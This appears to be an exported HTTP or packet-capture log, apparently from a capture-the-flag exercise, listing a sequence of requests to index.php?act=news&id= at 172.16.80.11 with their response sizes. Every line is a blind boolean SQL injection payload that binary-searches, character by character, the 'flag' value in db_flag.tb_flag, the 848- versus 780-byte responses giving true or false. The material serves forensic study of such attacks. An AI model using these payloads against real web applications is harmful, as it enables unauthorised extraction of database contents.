 6276 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100
6286 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>200
6296 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>150
6306 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>125
6316 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>112
6326 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>106
6336 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>103
6346 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>101
6356 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
6366 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
6376 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>100
6386 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>200
6396 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>150
6406 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>125
6416 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>112
6426 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>106
6436 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>109
6446 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
6456 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>107
6466 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
6476 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>100
6486 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>50
6496 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>75
6506 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>88
6516 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>94
6526 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
6536 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>96
6546 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
6556 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>100
6566 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>200
6576 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>150
6586 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>125
6596 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>112
6606 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>106
6616 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>103
6626 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>101
6636 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>102
6646 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>103
6656 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%205,%201))>100